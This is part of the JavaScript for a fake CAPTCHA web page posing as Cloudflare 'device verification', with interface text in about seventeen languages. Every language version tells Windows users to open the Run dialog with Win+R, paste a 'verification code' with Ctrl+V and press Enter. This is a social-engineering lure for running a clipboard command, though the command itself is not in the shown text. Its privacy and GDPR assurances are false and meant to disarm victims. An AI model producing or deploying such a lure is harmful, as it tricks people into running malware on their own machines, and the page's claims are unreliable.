          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה 